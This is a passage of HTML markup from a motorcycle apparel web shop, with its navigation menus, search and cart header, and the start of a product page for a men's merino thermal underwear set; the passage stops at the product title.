                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-suits" class="mega-menu__link link">
                                        Motorcycle Suits
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/womens-leather-jacket" class="mega-menu__link link">
                                        Women&#39;s Motorcycle Jacket
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Vest
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest" class="mega-menu__link link">
                                        Shop All Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-vest" class="mega-menu__link link">
                                        Leather Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/conceal-carry-vests" class="mega-menu__link link">
                                        Conceal Carry Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-denim-vest" class="mega-menu__link link">
                                        Denim Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/textile-vests" class="mega-menu__link link">
                                        Textile Vests
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/vests-with-patches" class="mega-menu__link link">
                                        Vests With Patches
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/women-bikers-corsets" class="mega-menu__link mega-menu__link--level-2 link">
                                Women&#39;s Corset
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/women-bikers-corsets" class="mega-menu__link link">
                                        Shop All Corsets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-corset" class="mega-menu__link link">
                                        Leather Corset
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Chaps
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/chaps" class="mega-menu__link link">
                                        Shop All Chaps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-chaps" class="mega-menu__link link">
                                        Leather Chaps
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/leather-pants" class="mega-menu__link mega-menu__link--level-2 link">
                                Leather Pants
                              </a></li><li>
                              <a href="/collections/womens-tank-top" class="mega-menu__link mega-menu__link--level-2 link">
                                Tank Tops
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Hoodies
                              </a></li><li>
                              <a href="/collections/skull-design-hoodies" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Hoodies
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-sweatshirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Sweatshirts
                              </a></li><li>
                              <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Hooded Blankets
                              </a></li><li>
                              <a href="/collections/motorcycle-riding-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Flannels
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Helmets</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/motorcycle-half-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Half Helmets DOT
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/german-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                German Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/open-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Open Face Helmets
                              </a></li><li>
                              <a href="/collections/full-face-motorcycle-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Full Face Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Motorcycle Helmets
                              </a></li><li>
                              <a href="/collections/bikers-printed-half-shell-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Printed Half Shell Helmets
                              </a></li><li>
                              <a href="/collections/best-deal-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Best Deal Helmets
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-helmet-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Helmet Covers
                              </a></li><li>
                              <a href="/collections/cafe-racer-helmets" class="mega-menu__link mega-menu__link--level-2 link">
                                Cafe Racer Helmets
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/biker-bracelets" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Bracelets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-bracelets" class="mega-menu__link link">
                                        Biker Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-rings" class="mega-menu__link mega-menu__link--level-2 link">
                                Badass Biker Rings
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-24236794347589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-24236794347589"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1946" alt="" srcset="//americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/Hed5175c1bbfa48dcbe7396ca436251eey.jpg?v=1666271274&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24236794347589">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--17566186045509__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17566186045509__main"
        data-section="template--17566186045509__main"
        data-url="/products/mens-merino-winter-thermal-underwear-set-gray"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Men&#39;s Merino Winter Thermal Underwear Set - Gray
                </h1>
                <a href="/products/mens-merino-winter-thermal-underwear-set-gray" class="product__title">
                  <h2 class="h1">
                    Men&#39;s Merino Winter Thermal Underwear Set - Gray
